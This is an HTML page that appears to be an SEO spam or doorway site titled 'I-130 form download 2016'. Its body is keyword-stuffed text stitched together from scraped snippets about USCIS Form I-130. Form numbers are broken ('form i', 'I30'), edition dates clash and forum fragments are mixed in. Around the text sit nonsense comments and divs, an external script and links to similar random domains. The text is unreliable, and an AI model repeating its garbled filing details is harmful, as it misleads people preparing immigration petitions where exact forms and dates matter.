

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/410.html
body_size: 3978
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/410.html" /><title>I-130 form download 2016</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- houemagfe --><!-- ecizag --><div class="lasbala" id="kabili"></div><div class="vialikin" id="gistchival"></div><div class="naeriso" id="abbathi"></div><div class="todoband" id="nidewi"></div><!-- aluntio --><!-- presormon --><div class="deckbanbi"></div><!-- pyecama --><div class="solycen" id="gaihamet"></div><!-- indunca --><div class="johfiri" id="ciedreses"></div><!-- laritvoe --><div class="baidownstal"></div><div class="matabsi" id="lignruba"></div><!-- porkaali --><div class="limode"></div><div class="flexresclic"></div><!-- vetofis --><div class="napenlo"></div><h1>I-130 form download 2016</h1><!-- houemagfe --><!-- ecizag --><div class="lasbala" id="kabili"></div><div class="vialikin" id="gistchival"></div><div class="naeriso" id="abbathi"></div><div class="todoband" id="nidewi"></div><!-- aluntio --><!-- presormon --><div class="deckbanbi"></div><!-- pyecama --><div class="solycen" id="gaihamet"></div><!-- indunca --><div class="johfiri" id="ciedreses"></div><!-- laritvoe --><div class="baidownstal"></div><div class="matabsi" id="lignruba"></div><!-- porkaali --><div class="limode"></div><div class="flexresclic"></div><!-- vetofis --><div class="napenlo"></div><p>I petition for alien relative how to fill out the form i to immigrate a spouse lawyer tips duration. Citizenship and immigration services instructions for i. If you are sponsoring more than one family member who qualifies as an immediate relative, you will have to file a separate i. Then you must also submit a form ia, supplemental information for spouse beneficiary pdf. You can find the edition date at the bottom of the page on the form and instructions. Include street, city, province, if any, and country. Form i checklist ir2 cr2 beneficiary spouse children. The i petition for alien relative is one of the most common forms processed by united states citizenship and immigration services uscis.</p> <p>Dec 27, 2016 the form i that expired 12312015 its the edition 1223 2016. Citizen petitioner, living and working abroad, who receives a job relocation within the same company or subsidiary to. Immigrant petition for alien worker i 175 application for nonresident aliens canadian border crossing card no form available to download. July 2016, application for cancellation of removal for certain permanent residents. I881, nacara suspension of deportation or application for special rule. Do not forget to sign any of your forms or else they will be. Form i , petition for alien relative is a form submitted to the united states citizenship and immigration services or, in the rare case of direct consular filing, to a us consulate or embassy abroad by a united states citizen or lawful permanent resident petitioning for an immediate or close relative who is not currently a united states. Citizenship and immigration services released an updated version of form i, petition for alien relative on feb. The following forms are required to be submitted as part of the i, petition for alien relative for a ir1 or cr1 spouse visa. The form i helps us citizens or lawful permanent residents bring family members into the united states.</p> <p>Download uscis forms for free i485, i, i129f, n400. Part c of the form contains information about the family member you are sponsoring. If you believe you are qualified for exceptional situations listed below that would merit an exception from filing by mail to the uscis dallas lockbox, please submit a request form. What the relationship is between the petitioner and the beneficiaryit should be mentioned explicitly in the form i. Use this stepbystep guideline to complete the uscis form i 4 2016 2018 promptly and with ideal accuracy. The way to complete the online i form pdf on the internet. Sponsor my immigrant relative for a green card form i. If filing for your spouse, give last address at which you lived together. If you are still using the old edition of the i form, you. Familybased green card for child i form you have to prove that there is a family relationship between you and your child or children you are sponsoring. The first step of the process is filing form i petition for alien relative. Always ensure that you have done the research to understand whether you are legally eligible to pursue a particular form of immigration relief. Updated forms for i129f, i and i485 old forms no longer.</p> <p>The advanced tools of the editor will guide you through the editable pdf template. When reuters looked at the number of is approved for relatives who were not immediate family. If you are filing form i more than 30 days after the latest edition date. New form ia immigration forums for visa, green card. Citizenship and immigration services released an updated version of form i , petition for alien relative on feb. You can file this form as a permanent resident the green card holder or as a u. I timeline for unmarried son or daughter under age 21. It straightly asks about the adoption, step relationship, previous marriage. I really need it urgently i saw someone post 1223 2016 edition before, but i dont know why i dont have the permission to download that now. I form pdf fill online, printable, fillable, blank pdffiller. Effective february 27, 2017, uscis released a new version of form i petition for alien relative and form ia supplemental information for spouse beneficiary. Video instructions and help with filling out and completing i form pdf. Part a and b of form i petition for alien relative contains information about yourself, the person sponsoring a relative for a family green card. Home forms forms updates update to form i, petition for alien relative.</p> <p>I, petition for alien relative, visa petition familybased. The new version, dated 22717, goes into effect april 28, 2017. Form i, petition for alien relative is a form submitted to the united states citizenship and. You can use the i form if you want your relative usually a spouse or child to. Read these instructions carefully to properly complete this form. If the above form is not fillable, you may find it here. You can file this form as a permanent resident the.</p> <p>Citizenship and immigration services instructions for. Petition for your alien relative abroad file form i30 version. Petition for your alien relative abroad file form i30. If the edition date on your form i matches the edition date listed for form i on the online immigration forms page, your version is current and will be accepted by uscis. This form requests uscis for permission to have your foreign spouse apply for the cr1 visa abroad.</p> <p>If the edition date on your form i matches the edition date listed for form i on the online immigration forms page, your version is current and. File your form online for a more convenient and secure experience. The i form helps us citizens or lawful permanent residents bring family members into the united states. Sign, fax and printable from pc, ipad, tablet or mobile. Marcy is a green card holder and has an 18 year old daughter that still lives in panama. Starting on may 16, 2018, we will only accept the 030618 edition of the i864 affidavit of support. At that time i used a date of birth for the relative as provided in the birth certificate.</p> <p>Department of homeland security i, petition for alien. Uscis updates i and releases new ia catholic legal. Form i is an immigration form to create a relationship to foreign relatives who want to enter the united states. Form i, petition for alien relative is a form submitted to the uscis or, in the case of direct consular filing, to a us consulate or embassy abroad by a united states citizen or lawful permanent resident petitioning for an immediate or close relative who is not currently a united states citizen or lawful permanent resident intending to immigrate to the united states. Download the i petition for relatives of foreigners. The first step of the entire cr1 or ir1 visa process is to fill out the i form. It is extremely important that the petitioner file a wellprepared form i package that is free of errors and inconsistencies. List of downloadable eoir forms department of justice.</p> <p>You can use form i, petition for alien relative, when you want your relative usually, a spouse or child to move to the united states. Do not forget to sign any of your forms or else they will be considered invalid by uscis and you will have to start over. Apr 08, 2017 hi guys, i can not find this edition anywhere, i know it is updated, and i can download the new version from uscis. The way to complete the online i 4 on the internet. If filing for your spouse, give last address at which. If you are a citizen or legal resident of the united states. Form i1, application for travel document is filed by applicants to. Form i , petition for alien relative, is a form used for a united states citizen to request a relative to immigrate to the united states. Before getting started, take a look at our free guide to marriageimmigration, or talk to our free chatbot to learn more about. I really need it urgently i saw someone post 1223 2016. Update to form i, petition for alien relative uscis. If the edition date on the online version is later, download a copy and use it. I printed it last year in december form the uscis page. New format of form i140, immigrant petition for alien worker.</p> <p>Download uscis immigration forms for free from the chart below. The filing addresses provided on this form reflect the most current information as of the last edition of this form. Form i, petition for alien relative, is a form used for a united states. For the purpose of reducing the likelihood of a request for evidence rfe or denial, we provide you with our form i checklist. If the edition date on your form i matches the edition date listed for form i on the forms page, your version is current. If you reside in the united states, file at the chicago, dallas, or phoenix lockbox, depending on where you live and whether your relative is also. To have an approved i , you must establish your relationship with each family member you sponsor. Us immigration forms, free download, i, i485, i129, i140, i539. Jan 03, 2016 i petition for alien relative how to fill out the form i to immigrate a spouse lawyer tips duration. I a fill out and sign printable pdf template signnow.</p> <p>We also link to forms for reporting a change of address, asylum, immigration bonds, affidavits of support, follow to join. A list of most frequently used immigration forms including both uscis and dos forms for visa green card citizenship travel document and employment authorization. When i flew to my spouse in the philippines, we stayed in an apartment for 1 month. It includes both format changes and additional questions asked about both the petitioner and the beneficiary. So it is important to get onto this wait list early. Using the new 022717 edition of form i to file for your spouse. The i , petition for alien relative, is the form to bring an immigrant family member to the united states. Form i is used to establish your relationship to the relative you want to sponsor. You may file concurrently if a visa number is immediately available for you. The new forms are now available on the uscis website.</p> <p>Form i instructions for filing a family green card us. In this guide, learn whether you can use form i and how to complete and file it. Hi guys, i can not find this edition anywhere, i know it is updated, and i can download the new version from uscis. Feb 18, 20 i petition for alien relative how to fill out the form i to immigrate a spouse lawyer tips duration. The edition date of this form has been updated to 110511 but uscis says that it will continue to accept prior editions. You are able to file certain uscis immigration forms online through the uscis electronic immigration system elis. Apr 28, 2020 you can use form i, petition for alien relative, when you want your relative usually, a spouse or child to move to the united states. Uscis processing delays have reached crisis levels. Attorney state bar number if applicable select this box if form g28 is attached. Us immigration forms, free download, i, i485, i129. Application for travel document sample form advance parole sample form reentry permit sample form refugee travel document i 4. Until then, petitioners may use either the new version or the one dated 122316. Form is to collect additional information for a spouse beneficiary of form i , petition for alien relative. If the edition date on the online version is later, download a copy and use the online version.</p> <p>Eoir forms may be completed on screen and printed, or downloaded and completed on a. Uscis relative petitions form i performance data fiscal year 2017, 1st qtr pdf, 249 kb data as of december 31, 2016. Volag number if any attorney or accredited representative uscis online account number if any to be completed by an attorney or accredited representative if any. Starting april 28, 2017, only the new forms february 27, 2017 edition will be accepted. Address in the united states where your relative intends to live. Form i is one of the united states citizenship and immigration services immigration forms. New format of form i140, immigrant petition for alien worker november 1, 2012 november 14, 2018 uscis forms by us citizenship uscis form i140, is an employment based. If you reside in the united states, file at the chicago, dallas, or phoenix lockbox, depending on where you live and whether your relative is also concurrently filing form i 485, application to register permanent residence or adjust status. I 4 fill out and sign printable pdf template signnow. Hi, few things that i have been debating for a while.</p> <p>It is also the first form submitted in the process to get a familybased green card. I form pdf fill out and sign printable pdf template. New version of form i petition for alien relative u. If your relative lives abroad, you must first file form i with uscis. Petition for alien relative uscis department of homeland. However, it may take 612 months for uscis to approve the form i. If you are using the newest edition of the i form, for petitioning a spouse, the spouse needs to fill out ia.</p> <p>The filing location for a form i depends on where you live. Form i petition for alien relative usaimmigrations. The older version of form i 1223 2016 will not be accepted after april 27th, 2017. Check the edition date located in the lower right corner of the form.</p> <p>Use this stepbystep guideline to fill out the i form printable swiftly and with excellent precision. We also link to forms for reporting a change of address, asylum, immigration bonds, affidavits of support, follow to join, requests for premium processing, etc. Apr 07, 2016 always ensure that you have done the research to understand whether you are legally eligible to pursue a particular form of immigration relief. Form i, petition for alien relative is a form submitted to the united states citizenship and immigration services or, in the rare case of direct consular filing, to a us consulate or embassy. The i, petition for alien relative, is the form to bring an immigrant family member to the united states. Hi, i will be flying to guangzhou next week to hand in my i and supporting documents. Until then, petitioners may use the old form december 23, 2016 edition together with form g325 biographic information. Download and create your own document with form i 638kb 2 pages for free. Download uscis forms for free i485, i, i129f, n400, i765, i.</p><!-- houemagfe --><!-- ecizag --><div class="lasbala" id="kabili"></div><a href="https://ropnerssnaric.web.app/1218.html">1218</a> <a href="https://ropnerssnaric.web.app/747.html">747</a> <a href="https://ropnerssnaric.web.app/543.html">543</a> <a href="https://ropnerssnaric.web.app/663.html">663</a> <a href="https://ropnerssnaric.web.app/1661.html">1661</a> <a href="https://ropnerssnaric.web.app/594.html">594</a> <a href="https://ropnerssnaric.web.app/254.html">254</a> <a href="https://ropnerssnaric.web.app/115.html">115</a> <a href="https://ropnerssnaric.web.app/1170.html">1170</a> <a href="https://ropnerssnaric.web.app/1170.html">1170</a> <a href="https://ropnerssnaric.web.app/445.html">445</a> <a href="https://ropnerssnaric.web.app/506.html">506</a> <a href="https://ropnerssnaric.web.app/648.html">648</a> <a href="https://ropnerssnaric.web.app/209.html">209</a> <a href="https://ropnerssnaric.web.app/129.html">129</a> <a href="https://ropnerssnaric.web.app/1001.html">1001</a> <a href="https://ropnerssnaric.web.app/1631.html">1631</a> <a href="https://ropnerssnaric.web.app/1226.html">1226</a> <a href="https://ropnerssnaric.web.app/1102.html">1102</a> <a href="https://ropnerssnaric.web.app/65.html">65</a> <a href="https://ropnerssnaric.web.app/1267.html">1267</a> <a href="https://ropnerssnaric.web.app/403.html">403</a> <a href="https://ropnerssnaric.web.app/1335.html">1335</a> <a href="https://ropnerssnaric.web.app/1647.html">1647</a> <a href="https://ropnerssnaric.web.app/1535.html">1535</a> <a href="https://ropnerssnaric.web.app/621.html">621</a> <a href="https://ropnerssnaric.web.app/941.html">941</a> <a href="https://ropnerssnaric.web.app/730.html">730</a> <a href="https://ropnerssnaric.web.app/823.html">823</a> <a href="https://ropnerssnaric.web.app/127.html">127</a> <a href="https://ropnerssnaric.web.app/1267.html">1267</a> <a href="https://ropnerssnaric.web.app/235.html">235</a> <a href="https://ropnerssnaric.web.app/1617.html">1617</a> <a href="https://ropnerssnaric.web.app/234.html">234</a> <a href="https://ropnerssnaric.web.app/1302.html">1302</a> <a href="https://ropnerssnaric.web.app/555.html">555</a> <a href="https://tverizneuvoi.web.app/855.html">855</a> <a href="https://tumbsarbeli.web.app/248.html">248</a> <a href="https://doomsfolongman.web.app/517.html">517</a> <a href="https://tweezinenyd.web.app/1479.html">1479</a> <a href="https://jayswagagdraf.web.app/1247.html">1247</a> <a href="https://nopkatepag.web.app/351.html">351</a> <a href="https://liarowedla.web.app/962.html">962</a><!-- houemagfe --><!-- ecizag --><div class="lasbala" id="kabili"></div><div class="vialikin" id="gistchival"></div><div class="naeriso" id="abbathi"></div><div class="todoband" id="nidewi"></div><!-- aluntio --><!-- presormon --><div class="deckbanbi"></div></body></html>